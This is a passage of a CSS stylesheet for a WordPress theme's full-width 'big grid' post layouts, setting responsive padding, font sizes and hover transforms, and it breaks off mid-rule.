@media (min-width: 1018px) {
  .td_block_big_grid_fl_6 .td_module_mx18 .entry-title {
    font-size: 23px;
    line-height: 30px;
  }
  .td_block_big_grid_fl_6 .td_module_mx18 .td-meta-info-container {
    padding: 0 28px 18px;
  }
}
@media (min-width: 1018px) {
  .td_block_big_grid_fl_6 .td_module_mx18 {
    margin-bottom: 12px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_fl_6 .td_module_mx18 {
    margin-bottom: 4px;
    padding-top: 33%;
  }
}
.td_block_big_grid_fl_6 .td_module_mx22 {
  position: relative;
  width: 33.333%;
  padding-top: 17%;
  /* desktop only */
  /* responsive portrait tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1018px) {
  .td_block_big_grid_fl_6 .td_module_mx22 .td-meta-info-container {
    padding: 0 28px 18px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_fl_6 .td_module_mx22 .td-meta-info-container {
    padding-left: 14px;
    padding-right: 14px;
  }
  .td_block_big_grid_fl_6 .td_module_mx22 .td-meta-info-container .td-module-meta-info {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_fl_6 .td_module_mx22 {
    padding-top: 19%;
  }
  .td_block_big_grid_fl_6 .td_module_mx22 .entry-title {
    font-size: 13px !important;
    line-height: 18px !important;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_fl_6 .td_module_mx22 {
    width: 100%;
    padding: 0;
    float: none;
  }
}
.td_block_big_grid_fl_6 .td_module_mx22 .entry-thumb {
  max-width: none;
  /* responsive desktop */
}
@media (min-width: 1140px) {
  .td_block_big_grid_fl_6 .td_module_mx22 .entry-thumb {
    min-width: 100%;
    width: auto;
  }
}
@media (min-width: 767px) {
  .td_block_big_grid_fl_6 .td-posts-1 .td-big-grid-post-1.td-module-empty,
  .td_block_big_grid_fl_6 .td-posts-1 .td-big-grid-post-2.td-module-empty,
  .td_block_big_grid_fl_6 .td-posts-1 .td-big-grid-post-3.td-module-empty,
  .td_block_big_grid_fl_6 .td-posts-1 .td-big-grid-post-4.td-module-empty,
  .td_block_big_grid_fl_6 .td-posts-1 .td-big-grid-post-5.td-module-empty,
  .td_block_big_grid_fl_6 .td-posts-1 .td-big-grid-post-6.td-module-empty {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_fl_6 .td-big-grid-post-0 {
    width: 100%;
    float: none;
  }
}
.td_block_big_grid_fl_6.td-grid-style-6.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:after {
  transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 175%, 0);
  -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 175%, 0);
}
.td_block_big_grid_fl_6.td-grid-style-2 .td_module_mx18 .td-big-grid-meta,
.td_block_big_grid_fl_6.td-grid-style-3 .td_module_mx18 .td-big-grid-meta,
.td_block_big_grid_fl_6.td-grid-style-7 .td_module_mx18 .td-big-grid-meta,
.td_block_big_grid_fl_6.td-grid-style-2 .td_module_mx22 .td-big-grid-meta,
.td_block_big_grid_fl_6.td-grid-style-3 .td_module_mx22 .td-big-grid-meta,
.td_block_big_grid_fl_6.td-grid-style-7 .td_module_mx22 .td-big-grid-meta,
.td_block_big_grid_fl_6.td-grid-style-2 .td_module_mx18 .td-module-meta-info,
.td_block_big_grid_fl_6.td-grid-style-3 .td_module_mx18 .td-module-meta-info,
.td_block_big_grid_fl_6.td-grid-style-7 .td_module_mx18 .td-module-meta-info,
.td_block_big_grid_fl_6.td-grid-style-2 .td_module_mx22 .td-module-meta-info,
.td_block_big_grid_fl_6.td-grid-style-3 .td_module_mx22 .td-module-meta-info,
.td_block_big_grid_fl_6.td-grid-style-7 .td_module_mx22 .td-module-meta-info {
  /* desktop only */
  /* responsive portrait tablet */
}
@media (min-width: 1140px) {
  .td_block_big_grid_fl_6.td-grid-style-2 .td_module_mx18 .td-big-grid-meta,
  .td_block_big_grid_fl_6.td-grid-style-3 .td_module_mx18 .td-big-grid-meta,
  .td_block_big_grid_fl_6.td-grid-style-7 .td_module_mx18 .td-big-grid-meta,
  .td_block_big_grid_fl_6.td-grid-style-2 .td_module_mx22 .td-big-grid-meta,
  .td_block_big_grid_fl_6.td-grid-style-3 .td_module_mx22 .td-big-grid-meta,
  .td_block_big_grid_fl_6.td-grid-style-7 .td_module_mx22 .td-big-grid-meta,
  .td_block_big_grid_fl_6.td-grid-style-2 .td_module_mx18 .td-module-meta-info,
  .td_block_big_grid_fl_6.td-grid-style-3 .td_module_mx18 .td-module-meta-info,
  .td_block_big_grid_fl_6.td-grid-style-7 .td_module_mx18 .td-module-meta-info,
  .td_block_big_grid_fl_6.td-grid-style-2 .td_module_mx22 .td-module-meta-info,
  .td_block_big_grid_fl_6.td-grid-style-3 .td_module_mx22 .td-module-meta-info,
  .td_block_big_grid_fl_6.td-grid-style-7 .td_module_mx22 .td-module-meta-info {
    padding-left: 28px;
    padding-right: 28px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_fl_6.td-grid-style-2 .td_module_mx18 .td-big-grid-meta,
  .td_block_big_grid_fl_6.td-grid-style-3 .td_module_mx18 .td-big-grid-meta,
  .td_block_big_grid_fl_6.td-grid-style-7 .td_module_mx18 .td-big-grid-meta,
  .td_block_big_grid_fl_6.td-grid-style-2 .td_module_mx22 .td-big-grid-meta,
  .td_block_big_grid_fl_6.td-grid-style-3 .td_module_mx22 .td-big-grid-meta,
  .td_block_big_grid_fl_6.td-grid-style-7 .td_module_mx22 .td-big-grid-meta,
  .td_block_big_grid_fl_6.td-grid-style-2 .td_module_mx18 .td-module-meta-info,
  .td_block_big_grid_fl_6.td-grid-style-3 .td_module_mx18 .td-module-meta-info,
  .td_block_big_grid_fl_6.td-grid-style-7 .td_module_mx18 .td-module-meta-info,
  .td_block_big_grid_fl_6.td-grid-style-2 .td_module_mx22 .td-module-meta-info,
  .td_block_big_grid_fl_6.td-grid-style-3 .td_module_mx22 .td-module-meta-info,
  .td_block_big_grid_fl_6.td-grid-style-7 .td_module_mx22 .td-module-meta-info {
    padding-left: 14px;
    padding-right: 14px;
  }
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_6 {
  /* responsive portrait + landscape tablet */
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6 .td_module_mx18,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_6 .td_module_mx18 {
  padding-top: 23%;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6 .td_module_mx18,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_6 .td_module_mx18 {
    padding-top: 27%;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6 .td_module_mx18,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_6 .td_module_mx18 {
    padding-top: 31%;
  }
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6 .td_module_mx22,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_6 .td_module_mx22 {
  padding-top: 12%;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* desktop only */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6 .td_module_mx22,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_6 .td_module_mx22 {
    padding-top: 16%;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6 .td_module_mx22,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_6 .td_module_mx22 {
    padding-top: 18%;
  }
}
@media (min-width: 1140px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6 .td_module_mx22 .entry-title,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_6 .td_module_mx22 .entry-title {
    font-size: 17px;
    line-height: 22px;
  }
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6.td-grid-style-4 .td_module_mx22 .td-meta-info-container,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_6.td-grid-style-4 .td_module_mx22 .td-meta-info-container {
  /* landscape tablet + desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6.td-grid-style-4 .td_module_mx22 .td-meta-info-container,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_6.td-grid-style-4 .td_module_mx22 .td-meta-info-container {
    width: auto;
    max-width: 80%;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6.td-grid-style-4 .td_module_mx22 .td-meta-info-container .td-module-meta-info,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_6.td-grid-style-4 .td_module_mx22 .td-meta-info-container .td-module-meta-info {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 1140px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6.td-grid-style-5 .td-meta-info-container .td-module-meta-info,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_6.td-grid-style-5 .td-meta-info-container .td-module-meta-info,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6.td-grid-style-6 .td-meta-info-container .td-module-meta-info,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_6.td-grid-style-6 .td-meta-info-container .td-module-meta-info {
    display: none;
  }
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6.td-grid-style-6.td-hover-1 .td_module_mx18.td-big-grid-post:hover .td-module-thumb a:last-child:after,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_6.td-grid-style-6.td-hover-1 .td_module_mx18.td-big-grid-post:hover .td-module-thumb a:last-child:after {
  transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 205%, 0);
  -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 205%, 0);
}
/*
  Big grid full 7
*/
.td_block_big_grid_fl_7 {
  /* desktop only */
  /* tablet + desktop */
  /* portrait + landscape tablet */
  /* responsive portrait phone */
}
.td_block_big_grid_fl_7 .td-big-grid-post {
  float: left;
}
.td_block_big_grid_fl_7 .td_module_mx23 {
  width: 33.33333333%;
  margin-bottom: 10px;
  padding-top: 26%;
  /* desktop only */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1140px) {
  .td_block_big_grid_fl_7 .td_module_mx23 .entry-title {
    font-size: 17px;
    line-height: 22px;
  }
  .td_block_big_grid_fl_7 .td_module_mx23 .td-meta-info-container {
    padding: 0 15px 18px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_fl_7 .td_module_mx23 {
    padding-top: 27%;
    margin-bottom: 4px;
  }
  .td_block_big_grid_fl_7 .td_module_mx23 .entry-title {
    font-size: 13px !important;
    line-height: 18px !important;
  }
  .td_block_big_grid_fl_7 .td_module_mx23 .td-module-meta-info {
    display: none;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_fl_7 .td_module_mx23 {
    width: 100%;
    margin-bottom: 0;
    padding: 0;
    float: none;
  }
}
.td_block_big_grid_fl_7 .td_module_mx24 {
  position: relative;
  width: 20%;
  height: 0;
  padding-top: 15%;
  /* responsive no mobile */
  /* desktop only */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) {
  .td_block_big_grid_fl_7 .td_module_mx24 .td-module-meta-info {
    display: none;
  }
}
@media (min-width: 1140px) {
  .td_block_big_grid_fl_7 .td_module_mx24 .entry-title {
    font-size: 13px;
    line-height: 18px;
  }
  .td_block_big_grid_fl_7 .td_module_mx24 .td-meta-info-container {
    padding: 0 10px 13px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_fl_7 .td_module_mx24 {
    padding-top: 18%;
  }
  .td_block_big_grid_fl_7 .td_module_mx24 .entry-title {
    font-size: 10px !important;
    line-height: 13px !important;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_fl_7 .td_module_mx24 {
    width: 100%;
    padding: 0;
    float: none;
  }
}
.td_block_big_grid_fl_7 .td_module_mx24 .entry-thumb {
  max-width: none;
  /* responsive desktop */
}
@media (min-width: 1140px) {
  .td_block_big_grid_fl_7 .td_module_mx24 .entry-thumb {
    min-width: 100%;
    width: auto;
  }
}
@media (min-width: 1140px) {
  .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,
  .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,
  .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,
  .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-module-meta-info,
  .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-module-meta-info,
  .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-module-meta-info {
    padding-left: 15px;
    padding-right: 15px;
  }
  .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx24 .td-big-grid-meta,
  .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx24 .td-big-grid-meta,
  .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx24 .td-big-grid-meta,
  .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx24 .td-module-meta-info,
  .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx24 .td-module-meta-info,
  .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx24 .td-module-meta-info {
    padding-left: 10px;
    padding-right: 10px;
  }
}
@media (min-width: 767px) {
  .td_block_big_grid_fl_7 .td-posts-1 .td-big-grid-post-3.td-module-empty,
  .td_block_big_grid_fl_7 .td-posts-2 .td-big-grid-post-3.td-module-empty,
  .td_block_big_grid_fl_7 .td-posts-1 .td-big-grid-post-4.td-module-empty,
  .td_block_big_grid_fl_7 .td-posts-2 .td-big-grid-post-4.td-module-empty,
  .td_block_big_grid_fl_7 .td-posts-1 .td-big-grid-post-5.td-module-empty,
  .td_block_big_grid_fl_7 .td-posts-2 .td-big-grid-post-5.td-module-empty,
  .td_block_big_grid_fl_7 .td-posts-1 .td-big-grid-post-6.td-module-empty,
  .td_block_big_grid_fl_7 .td-posts-2 .td-big-grid-post-6.td-module-empty,
  .td_block_big_grid_fl_7 .td-posts-1 .td-big-grid-post-7.td-module-empty,
  .td_block_big_grid_fl_7 .td-posts-2 .td-big-grid-post-7.td-module-empty {
    display: none !important;
  }
  .td_block_big_grid_fl_7 .td-posts-3 .td-module-empty {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 1140px) {
  .td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx24 .td-meta-info-container {
    width: 100%;
    max-width: none;
  }
}
.td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx23 .td-meta-info-container {
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx23 .td-meta-info-container .td-module-meta-info {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx23 .td-meta-info-container {
    width: 100%;
    max-width: none;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_fl_7 .td-posts-2 .td_module_wrap {
    /* responsive portrait phone */
  }
}
@media (max-width: 767px) and (max-width: 767px) {
  .td_block_big_grid_fl_7 .td-posts-2 .td_module_wrap .td-meta-info-container .td-big-grid-meta .entry-title {
    font-size: 19px !important;
    line-height: 23px !important;
  }
  .td_block_big_grid_fl_7 .td-posts-2 .td_module_wrap .td-meta-info-container {
    padding-bottom: 12px !important;
  }
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23 {
  padding-top: 18%;
  /* desktop only */
  /* responsive  landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1140px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23 .entry-title,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23 .entry-title {
    font-size: 19px;
    line-height: 24px;
  }
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23 .td-meta-info-container,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23 .td-meta-info-container {
    padding: 0 20px 20px;
  }
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23 {
    padding-top: 22%;
  }
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23 .entry-title,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23 .entry-title {
    font-size: 17px;
    line-height: 22px;
  }
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23 .td-meta-info-container,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23 .td-meta-info-container {
    padding: 0 20px 18px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23 {
    padding-top: 25%;
  }
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23 .entry-title,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23 .entry-title {
    font-size: 17px;
    line-height: 22px;
  }
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23 .td-meta-info-container,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23 .td-meta-info-container {
    padding: 0 13px 12px;
  }
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx24,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx24 {
  padding-top: 12%;
  /* desktop only */
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1140px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx24 .entry-title,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx24 .entry-title {
    font-size: 15px;
    line-height: 20px;
  }
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx24 .td-meta-info-container,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx24 .td-meta-info-container {
    padding: 0 18px 18px;
  }
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx24,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx24 {
    padding-top: 14%;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx24,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx24 {
    padding-top: 16%;
  }
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-module-meta-info {
  /* desktop only */
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1140px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-module-meta-info,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-module-meta-info,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-module-meta-info,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-module-meta-info,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-module-meta-info,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-module-meta-info {
    padding-left: 18px;
    padding-right: 18px;
  }
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-module-meta-info,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-module-meta-info,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-module-meta-info,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-module-meta-info,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-module-meta-info,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-module-meta-info {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-module-meta-info,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-module-meta-info,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-module-meta-info,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-module-meta-info,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-module-meta-info,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-module-meta-info {
    padding-left: 13px;
    padding-right: 13px;
  }
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta {
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta {
    padding-top: 15px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta {
    padding-top: 13px;
  }
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx24 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx24 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx24 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx24 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx24 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx24 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx24 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx24 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx24 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx24 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx24 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx24 .td-module-meta-info {
  /* desktop only */
}
@media (min-width: 1140px) {
